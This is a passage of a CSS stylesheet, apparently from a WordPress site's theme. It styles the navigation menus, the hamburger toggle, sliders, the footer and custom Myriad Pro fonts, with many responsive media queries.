    margin-left: calc(50% - 350px);
    text-transform: uppercase;
    margin-top:50px;
}
.titprestrab1{
    font-family: MPR;
    font-size: 30px;
    text-align: left;
    margin-top: 20px;
    width: 700px;
    margin-left: calc(50% - 350px);
}
.paraprestrab{
    font-size: 20px;
    font-family: MPR;
    width: 700px;
    margin-left: calc(50% - 350px);
    margin-top: 50px;
    text-align: justify;
}
#h_videom, #h_videot{
    display: none;
}
#rev_slider_10_1_wrapper .uranus .tp-bullet.selected .tp-bullet-inner, #rev_slider_10_1_wrapper .uranus .tp-bullet:hover .tp-bullet-inner {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    background-color: rgba(174,183,21,1) !important;
}
.zozo-sticky-logo{
    max-width:80% !important;
}
.newsslddiv{
    display: none;
}
.menu_conv_foo_mob{
    display: none;
    padding-left: 25px;
}
.menu_conv_foo_mob{
    font-family: MPR;
    font-size: 19px;
    color:#646668;
    margin-left: 0;
}
#menu-item-754{
    margin-top: 75px;
}
.menu_conv_foo_mob a {
    text-decoration: none;
    padding-left:0 !important;
    color: #ffffff !important;
    transition: color 0.3s ease;
}
.menu_conv_foo_mob a:hover{
    color: #b9c10a !important;
}
.menu_conv_foo_mob a:before {
    display: none !important;
}
.menu_conv_foo_mob li {
    padding: 10px 0 !important;
    font-size: 21px !important;
    font-family: MPSB !important;
}
.menu_conv_foo_mob .menu-item-758{
    display: none;
}
.menu_conv_foo_mob #menu-item-760 a{
    color:#ffffff !important;
    font-size: 12px !important;
}
.menu_conv_foo_mob .menu-item-760{
    color:#ffffff !important;
    font-size: 12px !important;
    margin-top: 35px !important;
}
.menu_conv_foo_mob .menu-item-760 a:hover{
    color:#ffffff !important;
}
.menu_conv_foo_mob .menu-item-754{
    margin-top: 55px;
}
.menu_conv_foo_mob .dirsegmen {
    font-family: MPR;
    font-size: 19px;
    color: #646668;
    margin-left: 0;
    margin-top: 15px;
    margin-bottom: 15px;
}
.menu_conv_foo_mob .menu-item-759 i{
    float: left !important;
    font-size: 25px !important;
    margin-right: 25px !important;
}
.menu_conv_foo_mob .menu-item-759 i.fa-facebook-f{
    font-size: 22px !important;
}
.menu_conv_foo_mob .ficma {
    float: left;
    width: 40px;
}






.down_conv{
    display: none;
}
.submcontact{
    position: absolute;
    width: 100%;
    height: calc(100vh + 100px);
    margin-top: -100px;
    padding: 8%;
    padding-top: 11%;
    padding-left: 9%;
    background: #1d2426;
    background-image: url(/wp-content/uploads/2020/07/back_menu.jpg) !important;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    z-index: 99;
    transform-origin: 0% 0%;
    transform: translate(0%, -170%);
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
}
.regmpr{
    float: left;
    margin-left:23px;
}
.dirsegmen{
    font-family: MPR;
    font-size: 19px !important;
    color:#646668;
    margin-left: 23px;
    line-height: 32px !important;
}
#menu-item-754{
    margin-top: 75px;
}
.submcontact a {
    text-decoration: none;
    color: #ffffff !important;
    transition: color 0.3s ease;
}
.submcontact a:hover{
    color: #b9c10a !important;
}
.submcontact a:before {
    display: none !important;
}
.submcontact li {
    padding: 22px 0;
    font-size: 44px;
    font-family: MPSB;
}
#menu-item-92 a:hover, #menu-item-760 a:hover{
    color:#ffffff !important;
}
#menu-principal-centro-1 li a:hover{
    color:#b9c10a !important;
}
.header-section .is-sticky #menuTogglewom span{
    background: #1b2324;
}
.header-section .is-sticky #menu-item-6 a{
    color: #1b2324 !important;;
}
.imglogofoo{
    width: 60%;
}
.pfoc{
    font-family: MPR !important;
    font-size: 19px !important;
    line-height: 30px !important;
    color: white;
}
.copfoo1{
    display: inline-block;
    font-family: MPR !important;
    font-size: 13px !important;
    color: white;
    margin-top: 12px;
}
.div33foo i{
    font-size: 35px;
    margin-right: 35px;
}
.liies{
    display: inline-block;
    width: 100%;
    margin-top: 137px;
}
.liies .fa-facebook-f{
    font-size: 32px;
}
.div33foo .formsuscr{
    margin-top: 50px;
    position: relative;
}


.titfocesc{
    margin-top: 60px;
}
.titfoclla{
    margin-top: 60px;
}
.down_to_hsm img{
    width: 20px;
}
.conquienestt br{
    display: none;
}
.pservs br{
    display: none;
}
.fullwidth .container {
    max-width: 1596px;
}
.bordertop_txt_an{
    width: 302px;
    height: 8px;
    background: #ffffff;
    margin-top: -25px;
    margin-bottom: 8px;
    margin-left: 5px;
}
.borderbot_txt_an{
    width: 302px;
    height: 8px;
    background: #ffffff;
    margin-top: 7px;
    margin-bottom: 0px;
    margin-left: 5px;
}
.txt_over_video .titsld{
    margin-bottom: -10px;
}
#menu-item-715{
    padding-left: 20px !important;
}
.menulinewtxted{
    color: #656769 !important;
    padding: 25px 0 !important;
    font-size: 45px !important;
    font-family: MPSB !important;
}
.menulinewtxted:hover{
    color: #aeb715 !important;
}
.menulinewtxtnuevo{
    color: #aeb715 !important;
    font-family: MPSB !important;
    font-size: 15px !important;
    margin-bottom: -17px !important;
    margin-top: 7px;
}
#menuwom{
    background-image: url(/wp-content/uploads/2020/07/back_menu.jpg) !important;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
}
.sucr_wr331 div br{
    display: none;
}
.supiniflex .tiths br{
    display: none;
}
.blogenmenu{
    display: none;   
}
.row{
    margin: 0;
}
.txt_over_video{
    position: absolute;
    top: 42%;
    left: 35px;
    width: 96%;
    height: 150px;
}
.supiniflex {
    max-width: 1537px;
    width: 100%;
    margin: 0 auto;
    display: flex;
    align-items: center;
    margin-top: -8px;
    margin-bottom: 8px;
}
#header{
    
}
video {
   
}
.running_st{
    height: 80px;
    padding-top: 10px;
    overflow: hidden;
    margin-top: -20px;
}
#ss_ov_vi_s1{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s2{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s3{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s4{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s5{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s6{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s7{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s8{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s9{
    color: white;
    font-family: MPB;
    font-size: 85px;
    line-height: 78px;
}
.down_to_hsm{
    position: absolute;
    bottom: 28px;
    left: 35px;
    cursor: pointer;
}
.tags_over_ca{
    position: absolute;
    bottom: 0;
    left: 0;
    color: white;
    z-index: 9;
    padding-left: 25px;
    padding-bottom: 25px;
    border-left: 7px solid #b9c10a;
}
.servpal{
    font-family: MPSB;
    font-size: 20px;
    margin-bottom: 4px;
}
.servtexto{
    font-family: MPB;
    font-size: 30px;
    line-height: 32px;
}
.cortina{
    position: absolute;
    width: calc(100%);
    background: rgba(41,44,106,.0001);
    z-index: 8;
    top: 0;
    height: 100%;
    right: 0;
}
.servdiv img{
    width: 100%;
	height: 100%;
	margin-bottom: -15px;
	transition: all 0.3s ease-out;
	position: relative;
	z-index: 2;
}
.servdiv:hover img {
	transform: scale(1.2, 1.2);
	z-index: 9;
}
.servdiv:hover .cortina {
	display: none;
}





.is-sticky .header-main-section {
    z-index: 99;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0);
    -ms-box-shadow: 0 1px 5px rgba(0, 0, 0, 0);
    -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0);
    -o-box-shadow: 0 1px 5px rgba(0, 0, 0, 0);
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0);
}
.is-sticky #menuTogglewom{
    top: 26px;
}
.is-sticky #menu-item-6 a{
    margin-top: -1px;
}
.is-sticky #menuTogglewom{
    
}
.redesflot{
    position: absolute;
    z-index: 8;
    right: 35px;
    bottom: 0px;
    font-size: 25px;
    width: 29px;
    text-align: center;
}
.redesflot a{
    color: white;
}
.redesflot i{
    margin-bottom: 25px;
}
i:hover{
    color: #b9c10a;
}
.crearconvs{
    width: 100%;
    display: inline-block;
    margin-top: -8px;
    background: #b9c10a;
    padding-top: 95px;
}
.crearconvsp{
    text-align: center;
    font-size: 35px;
    font-family: MPB;
    letter-spacing: -1px;
    color: white;
}
.ptitacbl{
    font-family: MPSB;
    font-size: 26px;
    color: #ffffff;
    margin-top: 55px;
}
.psubtitacbl{
    font-family: MPR;
    font-size: 19px;
    color: #ffffff;
    margin-bottom: -15px;
}
.conquienesttimgdiv{
    width: 20%;
    float: left;
    text-align: center;
    color: white;
    font-family: MPSB;
    font-size: 25px;
}
.vaasergridenmob{
    margin-top: 45px;
}
.conquienest{
    width: 100%;
    display: inline-block;
    margin-top: -8px;
    background: #ffffff;
    padding-top: 115px;
    padding-bottom: 135px;
    margin-bottom: 8px;
}
.conquienestt{
      text-align: center;
      font-size: 35px;
      letter-spacing: -1px;
      font-family: MPB;
      color: #1d2426;
      margin-bottom: 95px;
  }
.resublablabla{
    display: inline-block;
    width: 50%;
    float: left;
}
.susformblabla{
    width: 50%;
    float: left;
    padding-left: 10%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.accesosblogsh{
    max-width: 1534px;
    width: 100%;
    margin: 0 auto;
}
.blogbloquehomediv1{
    max-width: 1550px;
    width: 100%;
    margin: 0 auto;
    display: flex;
    align-items: stretch;
    padding-bottom: 75px;
    border-bottom: 2px solid #696969;
}
.blogbloquehome{
    width: 100%;
    display: inline-block;
    margin-top: -8px;
    background: #1d2426;
    padding-top: 125px;
    padding-bottom: 155px;
}
.servicios{
    width: 100%;
    display: inline-block;
    margin-top: -8px;
    background: #b9c10a;
    padding-top: 115px;
    padding-bottom: 135px;
    margin-bottom: 8px;
}
  .pservs{
      text-align: center;
      font-size: 35px;
      font-family: MPB;
      color: #1d2426;
      letter-spacing: -1px;
      margin-bottom: 30px;
  }
.quehacemos{
    width: 25%;
    float: left;
    text-align: center;
    color: white;
    font-family: MPSB;
    font-size: 25px;
    margin-top: 65px;
}
.videosldmobile{
        display: none;/* video de 480x720 o más de 720 */
    }
.interslds1, .interslds2, .interslds3{
    width: 9px;
    height: 9px;
    position: absolute;
    background: #c5d014;
    border-radius: 50%;
    top: 5px;
    left: 5px;
}
.interslds2, .interslds3{
    display: none;
}
.footer-widgets-section {
    padding: 135px 0 135px 0;
}
#footer-widgets-1 .menu-principal-centro-container{
    font-family: MPSB;
    font-size: 26px;
}

#footer-widgets-1 .menu-principal-centro-container .menulinewtxted{
    font-size: 26px !important;
    margin-top: -28px !important;
}

#footer-widgets-1 .menu-principal-centro-container a:before{
    display: none;
}
#footer-widgets-1 .menu-principal-centro-container a{
    padding: 0;
    color: white;
}
#footer-widgets-1 .menu-principal-centro-container .menu-item-91, #footer-widgets-1 .menu-principal-centro-container .menu-item-92{
    display: none;
}
#footer-widgets-1 .menu-principal-centro-container li{
    margin: 10px 0;
}
.footer-section {
    background: #1d2426;
}
.footer-copyright-section{
    display: none;
}
.theme-features-list .zozo-feature-box.style-default-box .grid-text-left .grid-icon-wrapper {
    padding-right: 30px;
}
.theme-features-list .grid-desc > p {
    color: #555;
}
.theme-features-list .vc-inner-row-section{
     margin-bottom: 40px;
}
.btn-rev-slider:hover a, .btn-rev-slider a:focus{
    color: #ffc400;
}
.vc-match-height-inner-row .vc_column_inner {
    height: 100% !important;
}

@font-face {
  font-family: "MPB";
  src: url("https://wom.ec/fonts/MyriadPro-Bold.otf");
}
@font-face {
  font-family: "MPR";
  src: url("https://wom.ec/fonts/MyriadPro-Regular.otf");
}
@font-face {
  font-family: "MPSB";
  src: url("https://wom.ec/fonts/MyriadPro-Semibold.otf");
}
.formsuscr input{
    width: 100%;
    background: transparent;
    border-radius: 0;
    border: transparent;
    border-bottom: 2px solid #696969;
    font-family: MPSB;
    font-size: 21px;
    margin-bottom: 45px;
}
#menu-item-91, #menu-item-759{
    margin-top: 48px;
    margin-left:25px;
}

#menu-item-91 a, #menu-item-759 a{
    padding: 0;
    float: left;
}

#menu-item-91 i, #menu-item-759 i{
    margin-right: 25px;
    font-size:39px;
}
.ficma{
    float: left;
    width: 48px;
}
.ficma .fa-facebook-f{
    font-size: 36px !important;
}
#menu-item-92, #menu-item-760{
    margin-top: 45px;
}

#menu-item-92 a, #menu-item-760 a{
    font-size: 15px;
    font-family: MPR;
}   

#main-menu li a{
    font-family: MPSB;
    font-size: 25px;
    margin-top: 14px;
    padding-right: 2px;
}

#nav_menu-3{
    width: 60%;
    float: left;
}

.linkeosld{
    width: 300px;
    margin-top: 45px;
    transition: .4s all;
    pointer-events: all;
    font-family: MPSB !important;
}
.rayalinkeo{
    width: 40px;
    float: left;
    border-bottom:2px solid #b9c10a;
    margin-top: 14px;
    margin-right: 25px;
    position: relative;
}
.rayalinkeo img{
    display: none;
    position: absolute;
    right: -13px;
    top: -9px;
}
.textlinkeo{
    width: 200px;
    float: left;
    color: white;
    font-size: 25px;
    font-family: MPSB !important;
}
.linkeosld:hover .rayalinkeo{
    width: 50px;
    transition: .4s all;
}
.linkeosld:hover .rayalinkeo img{
    display: block;
    transition: .4s all;
}
.linkeosld:hover .textlinkeo{
    /*letter-spacing: 2px;*/
    transition: .4s all;
}

.infosld{
    position: absolute;
    top: 27%;
}
.titsld{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 87px;
}
.psld{
    color: #696969;
    font-family: MPR;
    font-size: 22px;
    line-height: 33px;
    margin-top: 35px;
}

.main-section {
    border-top: 0px solid #e1e1e1;
}
.bodysinoverflow{
    overflow: hidden;
}


        ::-webkit-scrollbar {
            width: 1px;
        }
        ::-webkit-scrollbar-track {
            background-color: black;
        } 
        ::-webkit-scrollbar-thumb {
            background-color: rgba(0, 0, 0, 0.001);
        } 
        ::-webkit-scrollbar-button {
            background-color: navy;
        }
        ::-webkit-scrollbar-corner {
            background-color: black;
        }

    


#fullwidth{
    padding: 0;
}

#main-menu li, .header-main-section .navbar-header.nav-respons{
    z-index: 9;
    padding-left: 4px;
}

#menuTogglewom
{
  display: block;
  position: relative;
  top: 37px;
  left: 0;
  width: calc(100%);
  z-index: 1;
  
  -webkit-user-select: none;
  user-select: none;
}

#menuTogglewom a
{
  text-decoration: none;
  color: white;
  
  transition: color 0.3s ease;
}

#menuTogglewom a:hover
{
  color: #b9c10a;
}


#menuTogglewom input
{
  display: block;
  width: 55px;
  height: 32px;
  position: absolute;
  top: -7px;
  left: calc(50% - 27px);
  
  cursor: pointer;
  
  opacity: 0; /* hide this */
  z-index: 2; /* and place it over the hamburger */
  
  -webkit-touch-callout: none;
}

/*
 * Just a quick hamburger
 */
#menuTogglewom span
{
  margin-left: calc(50% - 27px);
  display: block;
  width: 47px;
  height: 3px;
  margin-bottom: 6px;
  position: relative;
  background: white;
  border-radius: 0px;
  z-index: 1;
  transform-origin: 4px 0px;
  
  transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0),
              background 0.5s cubic-bezier(0.77,0.2,0.05,1.0),
              opacity 0.55s ease;
}

#menuTogglewom span:first-child
{
  transform-origin: 0% 0%;
}

#menuTogglewom span:nth-last-child(2)
{
  transform-origin: 0% 100%;
}

/* 
 * Transform all the slices of hamburger
 * into a crossmark.
 */
#menuTogglewom input:checked ~ span
{
  opacity: 1;
  transform: rotate(44deg) translate(-3px, -1px);
  background: white;
  width: 33px !important;
}

/*
 * But let's hide the middle one.
 */
#menuTogglewom input:checked ~ span:nth-last-child(3)
{
  opacity: 0;
  transform: rotate(0deg) scale(0.2, 0.2);
}

/*
 * Ohyeah and the last one should go the other direction
 */
#menuTogglewom input:checked ~ span:nth-last-child(2)
{
  transform: rotate(-45deg) translate(-2px, -4px);
  width: 33px !important;
}

/*
 * Make this absolute positioned
 * at the top left of the screen
 */
#menuwom
{
  position: absolute;
  width: calc(100%);
  margin: -100px 0 0 0;
  padding: 8%;
  padding-top: 11%;
  padding-left: 9%;
  background: #1d2426;
  list-style-type: none;
  -webkit-font-smoothing: antialiased;
  /* to stop flickering of text in safari */
  
  transform-origin: 0% 0%;
  transform: translate(0%, -170%);
  
  transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
}

#menuwom li{
  padding: 16px 0;
  font-size: 44px;
  font-family: MPSB;
}
#menuwom li a:before{
    display: none;
}

/*
 * And let's slide it in from the left
 */
#menuTogglewom input:checked ~ ul
{
  transform: none;
}

.trabimg{
    width: 50%;
    float:left;
}

@media only screen and (max-width:1366px) and (min-width:1025px) {
    .down_to_hsm {
        position: absolute;
        bottom: 75px;
        left: 35px;
        cursor: pointer;
    }
    .redesflot {
        position: absolute;
        z-index: 8;
        right: 35px;
        bottom: 51px;
        font-size: 25px;
        width: 29px;
        text-align: center;
    }
    .video_top{
        /*height: 75vh !important;*/
    }
    #h_video{
        margin-top: -5%;
        margin-left: -20%;
    }
    .submcontact, #menuwom{
        background-image: url(/wp-content/uploads/2020/07/back_menu1.jpg) !important;
    }
}

/* Responsive */
@media only screen and (max-width:1024px) and (min-width:768px) {
    .hero-title {
        font-size: 24px !important;
    }
}

@media(max-width: 1920px){
    #header-main .container{
        max-width: 1885px;
    }
    .zozo-standard-logo{
        margin-top: 25px;
    }
}
@media(max-width:1600px){
    .navbar-brand{
        padding: 0;
    }
    #main-menu{
        padding-right: 19px;
    }
    .header-main-section .navbar-header.nav-respons {
        padding-left: 35px;
    }
    .accesosblogsh, .blogbloquehomediv1{
        max-width: 1600px;
        padding-right: 35px;
        padding-left: 35px;
    }
    #footer-widgets-container .container{
        max-width: 1330px;
    }
}
@media(max-width: 1510px){
    .supiniflex{
        padding-left: 35px;
        padding-right: 35px;
    }
}
@media(max-width: 1500px){
    /*.titsld {
        font-size: 65px;
        line-height: 57px;
    }*/
    .psld {
        font-size: 20px;
        line-height: 23px;
    }
    #wom_presentation .psld{
        line-height: 27px;
    }
    .textlinkeo {
        width: 200px;
        font-size: 20px;
    }
    .rayalinkeo {
        margin-top: 12px;
    }/*
    #header-main .container {
        max-width: 1233px;
    }*/
    /*#ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9{
        font-size: 65px;
        line-height: 70px;
    }
    .borderbot_txt_an {
        margin-top: -3px;
    }*/
}
@media(max-width: 1480px){
    #footer-widgets-container .container {
        max-width: 1245px;
    }
}
@media(max-width: 1440px){
    #menuwom {
        padding: 12% 5%;
    }
    #menuwom li {
        padding: 15px 0;
        font-size: 35px;
    }
    .submcontact li {
        padding: 10px 0;
        font-size: 28px;
    }
    #menu-item-754 {
        margin-top: 45px;
    }
    .submcontact {
        padding-top: 14%;
    }
    .menulinew{
        margin-top: -25px;
        margin-bottom: -60px;
    }
    .menulinewtxted{
        font-size: 35px !important;
    }
    .menulinewtxtnuevo{
        font-size: 13px !important;
    }
    .linkeosld{
        width: 267px !important;
    }
    .textlinkeo{
        width: 180px !important;
    }
    .div33foo .menulinew {
        margin-top: 35px;
        margin-bottom: -8px;
    }
    .bordertop_txt_an_trab{
        height: 9px;
        width: 260px;
    }
    .txt_an_trab{
        font-size: 76px;
        line-height: 87px;
        margin-top: 1%;
    }
    .borderbot_txt_an_trab{
        height: 9px;
        width: 260px;
    }
}
@media(max-width: 1400px){
    /*#header-main .container {
        max-width: 1156px;
    }*/
}
@media(max-width: 1380px){
    /*#header-main .container {
        max-width: 1140px;
    }*/
}
@media(max-width: 1380px){
    /*#header-main .container {
        max-width: 1078px;
    }*/
}
@media(max-width: 1366px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 14% !important;
    }
    #footer-widgets-container .container {
        max-width: 1160px;
    }
    .submcontact {
        padding-top: 15%;
    }
    .bordertop_txt_an_trab{
        height: 7px;
        width: 200px;
    }
    .txt_an_trab{
        font-size: 56px;
        line-height: 70px;
        margin-top: 5px;
    }
    .borderbot_txt_an_trab{
        height: 7px;
        width: 200px;
        margin-top: -7px;
    }
}
@media(max-width: 1350px){
    .infosld {
        top: 23%;
    }
}
@media(max-width: 1280px){
    #footer-widgets-container .container {
        max-width: 1080px;
    }
    .bordertop_txt_an_trab{
        height: 7px;
        width: 200px;
        margin-top: 25%;
    }
    .txt_an_trab{
        font-size: 56px;
        line-height: 70px;
        margin-top: 5px;
    }
    .borderbot_txt_an_trab{
        height: 7px;
        width: 200px;
        margin-top: -7px;
    }
}
@media(max-width: 1240px){
}
@media(max-width: 1200px){
    /*#header-main .container {
        max-width: 999px;
    }*/
    .titsld {
        font-size: 50px;
        line-height: 48px;
    }
    .psld {
        font-size: 17px;
    }
    .textlinkeo {
        font-size: 17px !important;
    }
    #ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9 {
        font-size: 50px;
        line-height: 55px;
    }
    .borderbot_txt_an {
        margin-top: -3px;
    }
    .running_st {
        height: 70px;
    }
    .bordertop_txt_an{
        margin-bottom: 15px;
    }
    .submcontact {
        padding-top: 17%;
    }
}
@media(max-width: 1180px){
    .supiniflex .tiths br{
        display: block;
    }
}
@media(max-width: 1160px){
    /*#header-main .container {
        max-width: 967px;
    }*/
}
@media(max-width: 1100px){
    /*#header-main .container {
        max-width: 920px;
    }*/
    .submcontact {
        padding-top: 20%;
    }
}
@media(max-width:1059px){
    .quehacemosmd, .quehacemoseve{
        margin-bottom:25px;
    }
}
@media(max-width: 1024px){
    #footer-widgets-container .container {
        max-width: 890px;
    }
    #h_video{
        display: none;
    }
    #h_videot{
        display: block;
        margin-top:-10%;
    }
    .video_top{
        height: 65vh !important;
    }
}
@media(max-width: 992px){
    /*#header-main .container {
        max-width: 835px;
    }*/
}
@media(max-width: 991px){
    .zozo-header-main-bar{
        position: absolute;
        width: 200px !important;
        right: 0;
    }
    .zozo-no-mobile-logo{
        width:200px !important;
    }
    .titsld br{
        display: none;
    }
    .infosld {
        width: 41%;
    }
    .psld br{
        display: none;
    }
    .psld, .linkeosld{
        margin-top: 25px;
    }
    .blogenmenu{
        display:none;
    }
    #nav_menu-3 {
        width: 100%;
        float: left;
        text-align: center;
    }
    .trabimg{
        width: 50%;
    }
    .div33foo{
        width: 50% !important;
        padding-left: 10%;
    }
    .div33foo #nav_menu-3 {
        text-align: left !important;
    }
    .div33foopunete, .div33foo .formsuscr{
        display: none;
    }
    .outitems{
        max-width: 100% !important;
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    .header-main-section .navbar-header.nav-respons {
        padding-left: 18px;
    }
    #main-menu {
        padding-right: 7px;
    }
    #menuwom, .submcontact {
        background-image: none !important;
    }
    #menu-item-91{
        width: 240px;
        margin-left: calc(50% - 90px);
    }
    .submcontact{
        text-align: center;
    }
    #menu-item-759{
        width: 240px;
        margin-left: calc(50% - 90px);
    }
    .regmpr {
        float: none;
        width: 140px;
        margin: 0 auto;
    }
    #menu-submenu-cont{
        margin-left: -25px;
    }
    .paraprestrab {
        margin-top: 75px;
    }
}
@media(max-width: 900px){
    .titsld {
        font-size: 33px;
        line-height: 33px;
    }
    #ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9 {
        font-size: 33px;
        line-height: 35px;
        margin-bottom: 5px;
    }
    .borderbot_txt_an {
        margin-top: -4px;
        height: 5px;
        width: 101px;
    }
    #ss_ov_vi{
        padding-left: 3px;
    }
    .running_st {
        height: 50px;
        padding-top: 11px;
        padding-left: 3px;
    }
    .bordertop_txt_an{
        margin-bottom: 10px;
        height: 5px;
        width: 101px;
    }
    .running_st_cont_of_all{
        padding-bottom: 65px;
    }
    
    .psld, .linkeosld {
        margin-top: 15px;
        font-size: 13px;
    }
    .textlinkeo{
        font-size: 13px;
    }
    .infosld {
        top: 32%;
    }
    .linkeosld {
        width: 210px !important;
    }
    .textlinkeo {
        width: 135px !important;
    }
    .vermastrabajos, .vertodoslostrabajos{
        padding: 35px 25px !important;
    }
    .accbl3{
        display: none !important;
    }
    .accbl{
        width: 50% !important;
    }
}
@media(max-width: 835px){
    .div33foo {
        padding-left: 20px !important;
    }
}
@media(max-width: 787px){
    .infosld {
        top: 26%;
    }
}
@media(max-width: 767px){
    #menuTogglewom input {
        top: -15px;
        left: calc(100% - 65px);
    }
    .menuTogglewomspan1{
        margin-left: calc(100% - 57px) !important;
    }
    .menuTogglewomspan2{
        margin-left: calc(100% - 61px) !important;
    }
    .menuTogglewomspan3{
        margin-left: calc(100% - 53px) !important;
    }
    .navbar-toggle {
        display: none;
    }
    .navbar-brand{
        padding-left: 25px;
    }
    #menuwom {
        padding: 16% 7%;
        padding-top: 16%;
    }
    .header-main-section .navbar-header.nav-respons {
        padding-left: 10px;
    }
    #menuTogglewom {
        padding-right: 28px;
    }
    .paraprestrab {
        width: 100%;
        margin-left: 0;
        padding: 0 35px;
    }
    .titprestrab, .titprestrab1{
        width: 100%;
        margin-left: 0;
    }
    .titprestrab, .titprestrab1{
        padding-left: 35px;
        padding-right: 35px;
    }
    .bordertop_txt_an_trab{
        margin-top: 33%;
    }
}
@media(max-width: 756px){
    .quehacemoseve{
        margin-bottom:50px;
    }
}
@media(max-width: 710px){
    .psld, .linkeosld {
        font-size: 13px;
        line-height: 16px;
    }
    .rayalinkeo {
        margin-top: 8px;
    }
    .infosld {
        top: 28%;
    }
}
@media(max-width: 680px){
    .titsld {
        font-size: 25px;
        line-height: 22px;
    }
    #ss_ov_vi {
        font-size: 41px;
        margin-bottom: 15px;
    }
    #ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9 {
        font-size: 41px;
    }
    .bordertop_txt_an, .borderbot_txt_an{
        width: 134px;
    }
    .bordertop_txt_an{
        margin-bottom: 14px;
    }
    .sucr_wr{
        display: inline-block !important;
        padding-top: 55px !important;
    }
    .sucr_wr33{
        width: 100% !important;
        margin: 25px 0;
        padding: 0 !important;
    }
    .sucr_wr331 div{
        font-size: 17px;
        text-align:center;
    }
    #wom_presentation .supiniflex{
        display: inline-block;
    }
    #wom_presentation .supiniflex .tiths{
        width: 100% !important;
        font-size: 26px !important;
    }
    #wom_presentation .supiniflex .pdescript{
        width: 100% !important;
        margin-top: 22px !important;
    }
    #wom_presentation .supiniflex .tiths br {
        display: none;
    }
    .pservs {
        font-size: 26px;
    }
    .quehacemos {
        font-size: 17px;
        line-height: 19px;
    }
    .conquienestt {
        font-size: 26px;
        line-height: 29px;
    }
    .ptitacbl {
        font-size: 21px;
        line-height: 23px;
    }
    .psubtitacbl {
        font-size: 16px;
    }
    .crearconvsp {
        font-size: 26px;
        line-height: 29px;
    }
}
@media(max-width: 605px){
    .div33foo{
        width: 100% !important;
    }
    .copfoo1{
        display: none !important;
    }
	.copfoo2{
        display: block !important;
    }
    .pencue{
        margin-top: 25px;
    }
}
@media(max-width: 650px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 20% !important;
    }
}
@media(max-width: 600px){
    .videosldmobile{
        display: block !important;
    }
    .sldcontainer{
        display: none !important;
    }
    .bodysinoverflow{
        overflow: auto;
    }
    #menuwom li {
        padding: 10px 0;
        font-size: 28px;
    }
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 28% !important;
    }
    #menu-item-91 {
        margin-top: 55px;
    }
    .servpal{
        font-size: 14px;
        margin-bottom: 0;
    }
    .servtexto {
        font-size: 21px;
        line-height: 23px;
    }
    .tags_over_ca {
        padding-left: 15px;
        padding-bottom: 15px;
        border-left: 5px solid #b9c10a;
    }
    .submcontact {
        padding-top: 28%;
    }
}
@media(max-width: 530px){
    .jobs_type_selector {
        padding: 26px 0;
    }
    .bar_jobs_type_selector {
        font-size: 11px;
    }
    .menu_for_jobs_bar {
        height: 61px;
    }
    .menu_for_jobs_bar img{
        width: 30px !important;
        margin-top: 31px !important;
    }
}
@media(max-width: 500px){
    .bordertop_txt_an_trab {
        height: 5px;
        width: 150px;
        margin-top: 60%;
    }
    .txt_an_trab {
        font-size: 42px;
        line-height: 58px;
        margin-top: 3px;
    }
    .borderbot_txt_an_trab {
        height: 5px;
        width: 150px;
        margin-top: -6px;
    }
    .video_top{
        height: 65vh !important;
        /*background-image: url(/wp-content/uploads/2020/07/postermobilewom.jpg);
        background-position: center;
        background-size: cover;*/
    }
    .txt_over_video {
        /*top: 69%;*/
        top: 53.5%;
    }
    video {
        /*
        margin-top: -85%;
        margin-left: -48%;*/
    }
    #h_videot{
        display: none;
    }
    #h_videom{
        display: block;
        margin-top: -6%;
    }
   #menuwom {
        padding: 14% 7% !important;
        padding-top: 33% !important;
    }
    .quehacemos{
        width: 50%;
        margin-bottom: 0 !important;
    }
    .servicios{

    }
    .pservs, .conquienestt{
        font-size: 30px !important;
    }
    .pservs {
        margin-bottom: 0px !important;
    }
    .blogbloquehomediv1 {
        display: inline-block;
    }
    .resublablabla{
        width: 100%;
   }
    .susformblabla{
        width: 100%;
        padding: 0;
        margin-top: 35px;
    }
    .formsuscr{
        width: 100% !important;
        margin: 0 !important;
    }
    .accbl2{
        display: none !important;
    }
    .accbl{
        width: 100% !important;
        padding: 0 !important;
    }
    .conquienesttimgdiv{
        width: 100%;
    }
    .crearconvsp{
